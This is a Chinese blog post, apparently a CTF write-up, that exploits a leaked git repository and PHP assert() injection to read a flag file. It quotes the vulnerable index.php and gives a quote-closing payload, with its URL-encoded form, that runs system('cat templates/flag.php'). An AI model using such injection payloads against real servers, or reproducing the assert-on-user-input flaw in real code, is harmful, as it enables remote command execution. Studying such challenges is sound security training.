版权声明:本文为博主原创文章,转载需注明出处。 https://blog.csdn.net/zz_Caleb/article/details/89318443
打开网页,日常扫描,发现git泄露:
git工具下载相关文件(git工具自行百度):
然而flag.php的内容是这样的没什么用,想着也不会这么简单:
网页源码有这一段:
说明flag应该就在flag.php中,再看看index.php,主要是这一部分:
<?php
if (isset($_GET['page'])) {
$page = $_GET['page'];
} else {
$page = "home";
}
$file = "templates/" . $page . ".php";
// I heard '..' is dangerous!
assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");
// TODO: Make this look nice
assert("file_exists('$file')") or die("That file doesn't exist!");
?>assert是把其参数当做php语句进行执行,既然file和我们的输入有关,而且又在strops函数之中,来个闭合绕过:
构造 about.php', '123') === false and system('cat templates/flag.php') and strpos('templates/flag,这样就可以看到flag.php的内容了,urlencode之后传参:
/?page=about.php%27%2c+%27123%27)+%3d%3d%3d+false+and+system(%27cat+templates%2fflag.php%27)+and+strpos(%27templates%2fflag
拿到flag: